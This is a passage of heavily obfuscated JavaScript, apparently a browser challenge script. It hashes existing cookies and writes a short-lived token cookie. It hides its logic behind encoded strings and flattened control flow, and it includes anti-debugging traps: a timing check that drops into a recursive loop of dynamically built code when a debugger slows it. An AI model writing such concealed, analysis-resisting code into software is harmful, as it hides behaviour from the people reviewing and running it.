_0x1140e5(_0x5f9851);},'\x56\x42\x70':function _0xc42886(_0xb8afb9,_0x5ca9e4){return _0xb8afb9+_0x5ca9e4;},'\x6b\x5a\x77':function _0x38a16b(_0x4bca03,_0x5547d9,_0x10f528){return _0x4bca03(_0x5547d9,_0x10f528);},'\x65\x4d\x7a':function _0x3be589(_0x36380b,_0x28fa07){return _0x36380b-_0x28fa07;},'\x71\x41\x49':function _0x772c3e(_0x3c36f7,_0x2945ea,_0x2ea1c7,_0x3dd910){return _0x3c36f7(_0x2945ea,_0x2ea1c7,_0x3dd910);},'\x42\x52\x66':function _0x5b2dfe(_0x29fe9a,_0x1916eb){return _0x29fe9a%_0x1916eb;},'\x59\x53\x75':function _0x1aa1b6(_0x4ae343,_0x428f1a){return _0x4ae343!==_0x428f1a;},'\x74\x79\x48':function _0x3a77bc(_0x445459,_0x322f60){return _0x445459+_0x322f60;},'\x45\x63\x51':function _0xab512d(_0x272989,_0x405582){return _0x272989===_0x405582;},'\x48\x65\x69':function _0x337175(_0x4d07f6,_0x19174d){return _0x4d07f6%_0x19174d;},'\x70\x52\x69':function _0x410213(_0x1501af,_0x3067f9){return _0x1501af>_0x3067f9;},'\x75\x4e\x57':function _0x2231fa(_0x51da02,_0x34def5){return _0x51da02-_0x34def5;},'\x42\x4b\x63':function _0x31900f(_0x2f4a2e){return _0x2f4a2e();},'\x74\x68\x47':function _0x5dd93f(_0x1aded7,_0x43b6ce){return _0x1aded7<_0x43b6ce;},'\x4c\x4e\x71':function _0x298d9d(_0x2bed9e,_0x21295f){return _0x2bed9e!==_0x21295f;},'\x67\x6b\x52':function _0x4d50e6(_0x4685f0){return _0x4685f0();},'\x48\x4a\x65':function _0x543cb0(_0x454256,_0x537162){return _0x454256+_0x537162;},'\x43\x50\x71':function _0x2fbaae(_0x25b68d,_0x3fcc45){return _0x25b68d(_0x3fcc45);},'\x4f\x54\x4b':function _0x162366(_0x4754ac,_0x40db47){return _0x4754ac(_0x40db47);},'\x66\x4d\x65':function _0xb39b9(_0x40f78a,_0x71c721){return _0x40f78a+_0x71c721;},'\x52\x4a\x4d':function _0x548000(_0x308b26,_0x2f7da0){return _0x308b26+_0x2f7da0;},'\x55\x72\x69':function _0x5026a9(_0x5529bc,_0x2e40df){return _0x5529bc===_0x2e40df;},'\x59\x54\x43':function _0x5eedf9(_0xe07823,_0x287ed7){return _0xe07823+_0x287ed7;},'\x46\x54\x4a':function _0x4ec60a(_0x4f3287,_0x778fef){return _0x4f3287(_0x778fef);},'\x59\x43\x4a':function _0x2eb69b(_0x37a826,_0x25f6b5){return _0x37a826+_0x25f6b5;},'\x4a\x57\x47':function _0x28cb36(_0x541816,_0x5ba87a){return _0x541816+_0x5ba87a;},'\x5a\x76\x53':function _0x312b66(_0x2dd023,_0x3023fc){return _0x2dd023+_0x3023fc;},'\x6d\x4a\x6e':function _0x206cb8(_0x4e9f29,_0x4deb30){return _0x4e9f29<_0x4deb30;},'\x45\x49\x56':function _0x5ef0b7(_0x1d38ae,_0x5fba43){return _0x1d38ae(_0x5fba43);},'\x70\x46\x68':function _0x5f33aa(_0x2e770e,_0x55d761){return _0x2e770e==_0x55d761;},'\x78\x75\x52':function _0x5d8ccd(_0x170a7a,_0x402d79){return _0x170a7a(_0x402d79);},'\x6a\x57\x67':function _0x28a07d(_0x19aa46,_0x4ddb3c){return _0x19aa46<_0x4ddb3c;},'\x70\x58\x6b':function _0x149d8c(_0x36299d,_0x12e3eb){return _0x36299d<_0x12e3eb;},'\x79\x46\x6e':function _0x236ee2(_0x1c916e,_0x276b5e){return _0x1c916e(_0x276b5e);},'\x73\x45\x57':function _0x24da37(_0x124213,_0x2a36e2){return _0x124213+_0x2a36e2;},'\x45\x4c\x70':function _0x5150cd(_0x342f3b,_0x18e4d4){return _0x342f3b(_0x18e4d4);},'\x63\x7a\x4c':function _0x1c4caf(_0x37c57b,_0x4f8fe7){return _0x37c57b+_0x4f8fe7;},'\x50\x75\x68':function _0x2575af(_0xcaf969,_0x4d4cb1){return _0xcaf969(_0x4d4cb1);},'\x4d\x4f\x42':function _0x5143ad(_0x27a6da){return _0x27a6da();},'\x47\x4d\x6a':function _0x4f5e6b(_0x3457b5,_0xbc692e){return _0x3457b5(_0xbc692e);},'\x43\x64\x45':function _0x2f5b2c(_0x82627c,_0x126553){return _0x82627c==_0x126553;},'\x49\x4b\x62':function _0x4955c5(_0x53a57b,_0x179b58){return _0x53a57b(_0x179b58);},'\x43\x4f\x5a':function _0x25838c(_0x2e7ff8,_0x2d24ca){return _0x2e7ff8(_0x2d24ca);},'\x67\x41\x51':function _0x4a9192(_0x27fca7,_0xbd1243){return _0x27fca7(_0xbd1243);},'\x70\x4e\x77':function _0x3a1cf8(_0x59897f,_0x521ce9){return _0x59897f+_0x521ce9;},'\x67\x68\x4c':function _0x29ffd2(_0x3b77b4,_0x15373d){return _0x3b77b4+_0x15373d;},'\x52\x55\x56':function _0x32dfad(_0x4b4a3e){return _0x4b4a3e();}};var _0x56fac3=this[_0xcb95('0x0', '\x40\x55\x6a\x56')];var _0x3b7ef6=_0x56fac3[_0xcb95('0x1', '\x5d\x2a\x33\x53')];var _0x11639e='';var _0x260db5='';if(_0x467c6f[_0xcb95('0x2', '\x5a\x5b\x35\x4c')](typeof _0x56fac3[_0xcb95('0x3', '\x55\x2a\x67\x52')],_0xcb95('0x4', '\x62\x4d\x6a\x26'))){_0x11639e=_0x56fac3[_0xcb95('0x5', '\x47\x42\x58\x47')];_0x260db5=_0x11639e[_0xcb95('0x6', '\x64\x32\x31\x46')];}var _0x1c9488=_0x56fac3[_0xcb95('0x7', '\x40\x32\x62\x2a')];var _0x3d32a6=_0x56fac3[_0xcb95('0x8', '\x79\x6a\x79\x69')];var _0x12fb7c=new _0x56fac3[_0xcb95('0x9', '\x5d\x61\x50\x5e')]()[_0xcb95('0xa', '\x5e\x5d\x61\x41')]();var _0x1dee99='';function _0x2ebb43(_0x52a41c){var _0x8bffb5={'\x51\x43\x76':function _0x164730(_0x45cd10,_0x267886){return _0x45cd10<_0x267886;},'\x50\x5a\x57':function _0x554bed(_0x48e7c6,_0x5e957c){return _0x48e7c6&_0x5e957c;},'\x79\x62\x74':function _0x1b472e(_0x336867,_0x1c377c){return _0x336867|_0x1c377c;},'\x4d\x51\x48':function _0x10e83d(_0x2e74ad,_0x494ea2){return _0x2e74ad>>_0x494ea2;},'\x70\x78\x6c':function _0x446534(_0x26712e,_0x2f2a65){return _0x26712e&_0x2f2a65;},'\x63\x63\x44':function _0x461f61(_0xcf0dfe,_0xec1af9){return _0xcf0dfe<<_0xec1af9;},'\x48\x41\x45':function _0x3eb110(_0x3d1f67,_0x27a32c){return _0x3d1f67==_0x27a32c;},'\x45\x55\x43':function _0xe62016(_0x4f70c4,_0x4a23e6){return _0x4f70c4<<_0x4a23e6;},'\x45\x43\x62':function _0xa1dd92(_0x462e17,_0xf66277){return _0x462e17>>_0xf66277;},'\x67\x71\x46':function _0x1be7c1(_0x596a95,_0x3fdb04){return _0x596a95>>_0x3fdb04;},'\x55\x53\x6f':function _0x4215e0(_0x519e19,_0x22f2e5){return _0x519e19&_0x22f2e5;}};var _0x63bfa2=_0xcb95('0xb', '\x40\x55\x6a\x56')[_0xcb95('0xc', '\x38\x74\x31\x42')]('\x7c'),_0x35d879=0x0;while(!![]){switch(_0x63bfa2[_0x35d879++]){case'\x30':while(_0x8bffb5[_0xcb95('0xd', '\x5e\x75\x4e\x41')](_0x347560,_0xc5650c)){var _0x2abd1e=_0xcb95('0xe', '\x53\x68\x48\x5d')[_0xcb95('0xf', '\x25\x78\x78\x4e')]('\x7c'),_0x5531b0=0x0;while(!![]){switch(_0x2abd1e[_0x5531b0++]){case'\x30':_0xdcb4e7=_0x8bffb5[_0xcb95('0x10', '\x40\x32\x62\x2a')](_0x52a41c[_0xcb95('0x11', '\x79\x6a\x79\x69')](_0x347560++),0xff);continue;case'\x31':_0x316057+=_0x434c30[_0xcb95('0x12', '\x77\x45\x2a\x55')](_0xdcb4e7>>0x2);continue;case'\x32':_0x2486da=_0x52a41c[_0xcb95('0x13', '\x55\x2a\x67\x52')](_0x347560++);continue;case'\x33':_0x316057+=_0x434c30[_0xcb95('0x14', '\x4f\x30\x68\x54')](_0x8bffb5[_0xcb95('0x15', '\x50\x6b\x70\x55')](_0x8bffb5[_0xcb95('0x16', '\x30\x76\x26\x77')](_0xdcb4e7,0x3)<<0x4,_0x8bffb5[_0xcb95('0x17', '\x38\x4c\x26\x70')](_0x8bffb5[_0xcb95('0x18', '\x41\x2a\x71\x5d')](_0x2486da,0xf0),0x4)));continue;case'\x34':_0x316057+=_0x434c30[_0xcb95('0x19', '\x77\x43\x72\x39')](_0x8bffb5[_0xcb95('0x1a', '\x62\x4d\x6a\x26')](_0x8bffb5[_0xcb95('0x1b', '\x4b\x6a\x23\x77')](_0x8bffb5[_0xcb95('0x1c', '\x40\x32\x62\x2a')](_0x2486da,0xf),0x2),_0x8bffb5[_0xcb95('0x1d', '\x25\x34\x47\x67')](_0x195515&0xc0,0x6)));continue;case'\x35':if(_0x8bffb5[_0xcb95('0x1e', '\x77\x45\x2a\x55')](_0x347560,_0xc5650c)){_0x316057+=_0x434c30[_0xcb95('0x1f', '\x43\x4f\x66\x64')](_0x8bffb5[_0xcb95('0x20', '\x4b\x43\x50\x4a')](_0xdcb4e7,0x2));_0x316057+=_0x434c30[_0xcb95('0x21', '\x50\x78\x25\x79')](_0x8bffb5[_0xcb95('0x22', '\x53\x68\x48\x5d')](_0x8bffb5[_0xcb95('0x23', '\x70\x57\x5d\x6d')](_0x8bffb5[_0xcb95('0x24', '\x47\x45\x6b\x4e')](_0xdcb4e7,0x3),0x4),_0x8bffb5[_0xcb95('0x25', '\x63\x66\x44\x4c')](_0x2486da&0xf0,0x4)));_0x316057+=_0x434c30[_0xcb95('0x26', '\x40\x31\x55\x6e')](_0x8bffb5[_0xcb95('0x27', '\x37\x56\x73\x52')](_0x8bffb5[_0xcb95('0x28', '\x62\x4d\x6a\x26')](_0x2486da,0xf),0x2));_0x316057+='\x3d';break;}continue;case'\x36':_0x316057+=_0x434c30[_0xcb95('0x29', '\x31\x33\x28\x78')](_0x8bffb5[_0xcb95('0x2a', '\x72\x31\x28\x75')](_0x195515,0x3f));continue;case'\x37':_0x195515=_0x52a41c[_0xcb95('0x2b', '\x62\x4d\x6a\x26')](_0x347560++);continue;case'\x38':if(_0x347560==_0xc5650c){_0x316057+=_0x434c30[_0xcb95('0x2c', '\x40\x55\x6a\x56')](_0x8bffb5[_0xcb95('0x2d', '\x4b\x43\x50\x4a')](_0xdcb4e7,0x2));_0x316057+=_0x434c30[_0xcb95('0x2e', '\x25\x34\x47\x67')](_0x8bffb5[_0xcb95('0x2f', '\x47\x42\x58\x47')](_0x8bffb5[_0xcb95('0x30', '\x38\x74\x31\x42')](_0xdcb4e7,0x3),0x4));_0x316057+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x434c30=_0xcb95('0x31', '\x70\x57\x5d\x6d');continue;case'\x32':_0x316057='';continue;case'\x33':return _0x316057;continue;case'\x34':_0xc5650c=_0x52a41c[_0xcb95('0x32', '\x25\x34\x47\x67')];continue;case'\x35':_0x347560=0x0;continue;case'\x36':var _0xdcb4e7,_0x2486da,_0x195515;continue;case'\x37':var _0x316057,_0x347560,_0xc5650c;continue;}break;}}function _0x540ff4(_0x4b7dd5){var _0x27bac1=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x27bac1();return function(_0x29fe60){_0x1dee99+=_0x29fe60;return _0x467c6f[_0xcb95('0x33', '\x5a\x5b\x35\x4c')](_0x4b7dd5,_0x29fe60);};}function _0x5c7a84(){var _0x51cd2f={'\x48\x6d\x56':function _0xa36720(_0x3ae384){return _0x3ae384();},'\x45\x76\x48':function _0x18ab1c(_0x38cdd7,_0x13db3a){return _0x38cdd7<_0x13db3a;},'\x68\x61\x4d':function _0x1d9761(_0x4c1c3c,_0x3b4ddb){return _0x4c1c3c+_0x3b4ddb;}};var _0x86cc4e=_0xcb95('0x34', '\x40\x66\x65\x48')[_0xcb95('0x35', '\x43\x4f\x66\x64')]('\x7c'),_0x2ffd5f=0x0;while(!![]){switch(_0x86cc4e[_0x2ffd5f++]){case'\x30':var _0x4386a9=_0x3b7ef6[_0xcb95('0x36', '\x30\x76\x26\x77')][_0xcb95('0x37', '\x50\x6b\x70\x55')]('\x3b');continue;case'\x31':var _0x204c11=new _0x56fac3[_0xcb95('0x38', '\x6d\x23\x47\x23')]();continue;case'\x32':_0x51cd2f[_0xcb95('0x39', '\x4b\x43\x50\x4a')](_0x16c159);continue;case'\x33':return _0x204c11;continue;case'\x34':var _0x3f5dcc=new _0x56fac3[_0xcb95('0x3a', '\x5d\x61\x50\x5e')](_0xcb95('0x3b', '\x5d\x61\x50\x5e'));continue;case'\x35':for(var _0x198cc5=0x0;_0x51cd2f[_0xcb95('0x3c', '\x38\x74\x31\x42')](_0x198cc5,_0x4386a9[_0xcb95('0x3d', '\x5d\x2a\x33\x53')]);_0x198cc5++){var _0x184f1a=_0x4386a9[_0x198cc5][_0xcb95('0x3e', '\x53\x68\x48\x5d')](0x0,_0x4386a9[_0x198cc5][_0xcb95('0x3f', '\x77\x43\x72\x39')]('\x3d'));var _0x4d9899=_0x4386a9[_0x198cc5][_0xcb95('0x40', '\x62\x4d\x6a\x26')](_0x51cd2f[_0xcb95('0x41', '\x39\x51\x35\x4e')](_0x4386a9[_0x198cc5][_0xcb95('0x42', '\x5e\x6c\x21\x71')]('\x3d'),0x1),_0x4386a9[_0x198cc5][_0xcb95('0x43', '\x4b\x6a\x23\x77')]);if(_0x3f5dcc[_0xcb95('0x44', '\x30\x76\x26\x77')](_0x184f1a)){_0x204c11[_0x204c11[_0xcb95('0x45', '\x40\x31\x55\x6e')]]=_0x4d9899;}}continue;}break;}}function _0x5b2160(_0x2e8c19){var _0x2490fd;var _0x296b9e=_0x467c6f[_0xcb95('0x46', '\x40\x66\x65\x48')](_0x5c7a84);var _0x2748b8=new _0x56fac3[_0xcb95('0x38', '\x6d\x23\x47\x23')](_0x296b9e[_0xcb95('0x47', '\x59\x6c\x4e\x6a')]);for(var _0x81c462=0x0;_0x467c6f[_0xcb95('0x48', '\x4e\x5a\x46\x23')](_0x81c462,_0x296b9e[_0xcb95('0x49', '\x5a\x5b\x35\x4c')]);_0x81c462++){_0x2748b8[_0x81c462]=_0x467c6f[_0xcb95('0x4a', '\x53\x68\x48\x5d')](_0x25a874,_0x2e8c19+_0x296b9e[_0x81c462]);}_0x467c6f[_0xcb95('0x4b', '\x6d\x23\x47\x23')](_0x16c159);var _0x11e377='\x01\x29\xdc\xbe\xc2\xb6\xaa\xf8';var _0x77d2bc=_0x11e377['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xe51908=_0x11e377['\x73\x75\x62\x73\x74\x72'](0x3);var _0xc9dfef='\x36\x3e\xc7\x62\xe5\x5d\xd0\x0f';var _0x7f9053=0x2;var _0xbdd984=0x0;var _0x9e199c=[];for(var _0xfa0080=0x0;_0xfa0080<_0xc9dfef['\x6c\x65\x6e\x67\x74\x68'];_0xfa0080++){_0x9e199c['\x70\x75\x73\x68'](_0xfa0080);}var _0xf843de=_0x9e199c.map(function(_0x41e90f){return (_0x9e199c[_0x41e90f]%_0x7f9053)?'':_0xc9dfef[_0x41e90f];})['\x6a\x6f\x69\x6e']('');var _0x54f9fc=_0x9e199c.map(function(_0x4108fa){return (_0x9e199c[_0x4108fa]%_0x7f9053)?_0xc9dfef[_0x4108fa]:'';})['\x6a\x6f\x69\x6e']('');var _0xe40160=[];for(var _0xcf98f2=0x0;_0xcf98f2<_0xf843de['\x6c\x65\x6e\x67\x74\x68']+_0x54f9fc['\x6c\x65\x6e\x67\x74\x68'];_0xcf98f2++){_0xe40160['\x70\x75\x73\x68'](_0xcf98f2);}var _0x5eccb7=_0xe40160.map(function(_0x4c3ffd){return _0x4c3ffd%_0x7f9053==_0xbdd984?_0xf843de[_0x4c3ffd/_0x7f9053]:_0x54f9fc[_0x4c3ffd/_0x7f9053|_0xbdd984];})['\x6a\x6f\x69\x6e']('');var _0x710de4='\xd9\xab\x92\x86\x3a\x2a\x2c\x37';var _0x63f11d=0x2;var _0xe8cbc7=0x0;var _0x529096=[];for(var _0x9a85e2=0x0;_0x9a85e2<_0x710de4['\x6c\x65\x6e\x67\x74\x68'];_0x9a85e2++){_0x529096['\x70\x75\x73\x68'](_0x9a85e2);}var _0x64e830=_0x529096.map(function(_0x548c62){return (_0x529096[_0x548c62]%_0x63f11d)?'':_0x710de4[_0x548c62];})['\x6a\x6f\x69\x6e']('');var _0xcf2e66=_0x529096.map(function(_0x5db22e){return (_0x529096[_0x5db22e]%_0x63f11d)?_0x710de4[_0x5db22e]:'';})['\x6a\x6f\x69\x6e']('');var _0xaddadf=[];for(var _0x7db232=0x0;_0x7db232<_0x64e830['\x6c\x65\x6e\x67\x74\x68']+_0xcf2e66['\x6c\x65\x6e\x67\x74\x68'];_0x7db232++){_0xaddadf['\x70\x75\x73\x68'](_0x7db232);}var _0xfe7ce6=_0xaddadf.map(function(_0x1cca2b){return _0x1cca2b%_0x63f11d==_0xe8cbc7?_0x64e830[_0x1cca2b/_0x63f11d]:_0xcf2e66[_0x1cca2b/_0x63f11d|_0xe8cbc7];})['\x6a\x6f\x69\x6e']('');var _0x3afb6b=_0xcb95('0x4d', _0x5eccb7);var _0x333a95=_0x2748b8[_0xcb95('0x4e', '\x41\x2a\x71\x5d')]();var _0x513138='';for(var _0x81c462=0x0;_0x467c6f[_0xcb95('0x4f', '\x47\x45\x6b\x4e')](_0x81c462,_0x3afb6b[_0xcb95('0x50', '\x50\x78\x25\x79')]);_0x81c462++){_0x513138+=(_0x3afb6b[_0xcb95('0x51', '\x40\x66\x65\x48')](_0x81c462)+_0x333a95[_0xcb95('0x52', '\x47\x45\x6b\x4e')](_0x467c6f[_0xcb95('0x53', '\x70\x57\x5d\x6d')](_0x81c462,_0x333a95[_0xcb95('0x54', '\x31\x33\x28\x78')])))[_0xcb95('0x55', '\x59\x6c\x4e\x6a')](0x10);}_0x16c159();_0xb95c[_0xcb95('0x56', '\x47\x42\x58\x47')](_0x467c6f[_0xcb95('0x57', '\x38\x4c\x26\x70')](btoa,_0x2e8c19));_0x2490fd=_0x467c6f[_0xcb95('0x58', '\x37\x56\x73\x52')](btoa,_0x467c6f[_0xcb95('0x59', '\x53\x68\x48\x5d')](_0x467c6f[_0xcb95('0x5a', '\x53\x68\x48\x5d')](_0x467c6f[_0xcb95('0x5b', '\x77\x43\x72\x39')](_0x467c6f[_0xcb95('0x5c', '\x53\x68\x48\x5d')](_0xcb95,_0x467c6f[_0xcb95('0x5d', '\x38\x74\x31\x42')](_0xb95c[_0xcb95('0x5e', '\x4a\x73\x26\x37')],0x1),_0x3afb6b[_0xcb95('0x5f', '\x37\x56\x73\x52')](0x0,0x5)),_0xcb95('0x60', '\x30\x76\x26\x77'))+_0x333a95,_0xcb95('0x61', '\x50\x78\x25\x79')),_0x513138));_0xb95c[_0xcb95('0x62', '\x4f\x30\x68\x54')]();_0x467c6f[_0xcb95('0x63', '\x40\x66\x65\x48')](_0x473e68,_0xcb95('0x64', '\x38\x74\x31\x42'),_0x2490fd,0x14);}function _0x25a874(_0x2da109){var _0x31f441=0x0;for(var _0x33b916=0x0;_0x467c6f[_0xcb95('0x65', '\x70\x57\x5d\x6d')](_0x33b916,_0x2da109[_0xcb95('0x66', '\x5e\x6c\x21\x71')]);_0x33b916++){_0x31f441+=_0x2da109[_0xcb95('0x67', '\x65\x25\x51\x4b')](_0x33b916);}_0x467c6f[_0xcb95('0x46', '\x40\x66\x65\x48')](_0x16c159);return _0x31f441;}function _0x473e68(_0x555b6d,_0x3c3962,_0x2f02fe){var _0x25838f={'\x54\x52\x66':function _0x245d99(_0x134e25,_0x2d855f){return _0x134e25+_0x2d855f;},'\x47\x67\x56':function _0xa6d663(_0x2ba914,_0x121822){return _0x2ba914+_0x121822;},'\x78\x56\x71':function _0x569ea4(_0x3f473d,_0x1097ad){return _0x3f473d<_0x1097ad;},'\x79\x4f\x6e':function _0x390326(_0x2aabdc,_0x4592f2){return _0x2aabdc%_0x4592f2;},'\x45\x77\x62':function _0x42fcf1(_0x56f0f1,_0x2d12e6){return _0x56f0f1==_0x2d12e6;},'\x52\x41\x61':function _0x5b8def(_0x24d1d6,_0x38a2ff){return _0x24d1d6|_0x38a2ff;},'\x72\x55\x67':function _0x2470d8(_0xd6cc89,_0x1dede0){return _0xd6cc89/_0x1dede0;},'\x55\x42\x69':function _0x515526(_0x21a893,_0x30eb9f){return _0x21a893+_0x30eb9f;},'\x75\x51\x52':function _0x4ebcd7(_0x254235,_0x17ef31){return _0x254235*_0x17ef31;},'\x65\x5a\x6c':function _0x39ed97(_0x4a2bb1,_0x439f5d){return _0x4a2bb1+_0x439f5d;}};var _0x5c86b8=_0xcb95('0x68', '\x4f\x30\x68\x54')[_0xcb95('0x69', '\x64\x32\x31\x46')]('\x7c'),_0x286c8f=0x0;while(!![]){switch(_0x5c86b8[_0x286c8f++]){case'\x30':_0x3b7ef6[_0xcb95('0x6a', '\x4e\x5a\x46\x23')]=_0x25838f[_0xcb95('0x6b', '\x38\x74\x31\x42')](_0x25838f[_0xcb95('0x6c', '\x42\x6c\x6d\x56')](_0x25838f[_0xcb95('0x6d', '\x5a\x5b\x35\x4c')](_0x25838f[_0xcb95('0x6e', '\x55\x2a\x67\x52')](_0x555b6d,'\x3d'),_0x3c3962),_0x44583b),_0xcb95('0x6f', '\x36\x24\x37\x5d'));continue;case'\x31':var _0x459c06=0x0;continue;case'\x32':var _0x3d2df9=[];continue;case'\x33':var _0x44583b='';continue;case'\x34':var _0x580044=[];continue;case'\x35':for(var _0x4745e3=0x0;_0x25838f[_0xcb95('0x70', '\x5e\x75\x4e\x41')](_0x4745e3,_0x5a7d18[_0xcb95('0x71', '\x72\x55\x36\x23')]+_0x5bfb3a[_0xcb95('0x47', '\x59\x6c\x4e\x6a')]);_0x4745e3++){_0x3d2df9[_0xcb95('0x72', '\x42\x57\x33\x72')](_0x4745e3);}continue;case'\x36':var _0x15cdb5={'\x74\x73\x4b':function _0x3b44fb(_0x11f60d,_0x52ee1b){return _0x25838f[_0xcb95('0x73', '\x77\x45\x2a\x55')](_0x11f60d,_0x52ee1b);},'\x77\x62\x6f':function _0x5c4f9e(_0x5089a4,_0xa8193a){return _0x25838f[_0xcb95('0x74', '\x39\x51\x35\x4e')](_0x5089a4,_0xa8193a);},'\x4c\x4d\x42':function _0x3e3e74(_0x1bde0d,_0x2df600){return _0x25838f[_0xcb95('0x75', '\x38\x74\x31\x42')](_0x1bde0d,_0x2df600);},'\x61\x49\x4b':function _0x5bf940(_0x201ee4,_0x5deaed){return _0x25838f[_0xcb95('0x76', '\x55\x2a\x67\x52')](_0x201ee4,_0x5deaed);}};continue;case'\x37':var _0x5a7d18=_0x580044[_0xcb95('0x77', '\x64\x32\x31\x46')](function(_0x1f322b){return _0x467c6f[_0xcb95('0x78', '\x40\x55\x6a\x56')](_0x580044[_0x1f322b],_0x523e6f)?'':_0x487bdf[_0x1f322b];})[_0xcb95('0x79', '\x5e\x6c\x21\x71')]('');continue;case'\x38':var _0x113273=_0x3d2df9[_0xcb95('0x7a', '\x36\x24\x37\x5d')](function(_0x34793c){return _0x15cdb5[_0xcb95('0x7b', '\x38\x74\x31\x42')](_0x15cdb5[_0xcb95('0x7c', '\x50\x6b\x70\x55')](_0x34793c,_0x523e6f),_0x459c06)?_0x5a7d18[_0x34793c/_0x523e6f]:_0x5bfb3a[_0x15cdb5[_0xcb95('0x7d', '\x40\x55\x6a\x56')](_0x15cdb5[_0xcb95('0x7e', '\x79\x6a\x79\x69')](_0x34793c,_0x523e6f),_0x459c06)];})[_0xcb95('0x7f', '\x36\x24\x37\x5d')]('');continue;case'\x39':var _0x523e6f=0x2;continue;case'\x31\x30':var _0x5bfb3a=_0x580044[_0xcb95('0x80', '\x42\x6c\x6d\x56')](function(_0x2ba6ae){return _0x15cdb5[_0xcb95('0x81', '\x64\x32\x31\x46')](_0x580044[_0x2ba6ae],_0x523e6f)?_0x487bdf[_0x2ba6ae]:'';})[_0xcb95('0x82', '\x63\x66\x44\x4c')]('');continue;case'\x31\x31':var _0x487bdf=_0xcb95('0x83', '\x26\x26\x4a\x66');continue;case'\x31\x32':for(var _0x28a2a6=0x0;_0x25838f[_0xcb95('0x84', '\x72\x55\x36\x23')](_0x28a2a6,_0x487bdf[_0xcb95('0x66', '\x5e\x6c\x21\x71')]);_0x28a2a6++){_0x580044[_0xcb95('0x85', '\x31\x33\x28\x78')](_0x28a2a6);}continue;case'\x31\x33':if(_0x2f02fe){var _0x109f36=new _0x56fac3[_0xcb95('0x86', '\x36\x24\x37\x5d')]();_0x109f36[_0xcb95('0x87', '\x40\x66\x65\x48')](_0x25838f[_0xcb95('0x88', '\x53\x68\x48\x5d')](_0x109f36[_0xcb95('0x89', '\x77\x45\x2a\x55')](),_0x25838f[_0xcb95('0x8a', '\x77\x43\x72\x39')](_0x2f02fe,0x3e8)));var _0x44583b=_0x25838f[_0xcb95('0x8b', '\x43\x4f\x66\x64')](_0xcb95('0x8c', '\x65\x25\x51\x4b'),_0x109f36[_0xcb95('0x8d', '\x40\x55\x6a\x56')]());}continue;}break;}}function _0x4971fe(){var _0x3eadfa={'\x59\x5a\x61':function _0x1169a9(_0x21cacc,_0x8a25a7){return _0x467c6f[_0xcb95('0x8e', '\x40\x55\x6a\x56')](_0x21cacc,_0x8a25a7);},'\x73\x6d\x75':function _0x313a07(_0x4c585c,_0x5ac0e8){return _0x467c6f[_0xcb95('0x8f', '\x4d\x64\x4c\x39')](_0x4c585c,_0x5ac0e8);},'\x46\x49\x6a':function _0x13dc72(_0xab16b6,_0x106e54){return _0xab16b6/_0x106e54;},'\x6c\x65\x44':function _0x28bb4b(_0x3f3653,_0x3ba5e5){return _0x467c6f[_0xcb95('0x90', '\x38\x4c\x26\x70')](_0x3f3653,_0x3ba5e5);},'\x71\x6f\x50':function _0x2f5d37(_0x4ae5b6,_0x1d9eae){return _0x467c6f[_0xcb95('0x91', '\x41\x2a\x71\x5d')](_0x4ae5b6,_0x1d9eae);},'\x66\x58\x78':function _0x26f5fd(_0x2cb628,_0x416ef4){return _0x2cb628(_0x416ef4);}};function _0xd12011(_0x4f27b5){if(_0x3eadfa[_0xcb95('0x92', '\x62\x4d\x6a\x26')](_0x3eadfa[_0xcb95('0x93', '\x70\x57\x5d\x6d')]('',_0x3eadfa[_0xcb95('0x94', '\x30\x76\x26\x77')](_0x4f27b5,_0x4f27b5))[_0xcb95('0x95', '\x4b\x43\x50\x4a')],0x1)||_0x3eadfa[_0xcb95('0x96', '\x5a\x5b\x35\x4c')](_0x3eadfa[_0xcb95('0x97', '\x5d\x2a\x33\x53')](_0x4f27b5,0x14),0x0)){(function(){}[_0xcb95('0x98', '\x77\x45\x2a\x55')](_0xcb95('0x99', '\x77\x43\x72\x39'))());}else{(function(){}[_0xcb95('0x9a', '\x40\x66\x65\x48')](_0xcb95('0x9b', '\x5e\x6c\x21\x71'))());}return _0x3eadfa[_0xcb95('0x9c', '\x4f\x5d\x23\x5d')](_0xd12011,++_0x4f27b5);}try{return _0x467c6f[_0xcb95('0x9d', '\x70\x57\x5d\x6d')](_0xd12011,0x0);}catch(_0x36fe7f){}};function _0x16c159(){if(_0x467c6f[_0xcb95('0x9e', '\x77\x43\x72\x39')](_0x467c6f[_0xcb95('0x9f', '\x37\x56\x73\x52')](new _0x56fac3[_0xcb95('0xa0', '\x72\x55\x36\x23')]()[_0xcb95('0xa1', '\x77\x43\x72\x39')](),_0x12fb7c),0x1f4)){_0x467c6f[_0xcb95('0xa2', '\x31\x33\x28\x78')](_0x4971fe);}}function _0x5a9606(_0x232b5d){var _0x12b402='';var _0x168725=new Array();for(var _0xa305d0=0x0;_0x467c6f[_0xcb95('0xa3', '\x50\x78\x25\x79')](_0xa305d0,_0x232b5d[_0xcb95('0xa4', '\x42\x6c\x6d\x56')]);_0xa305d0++){var 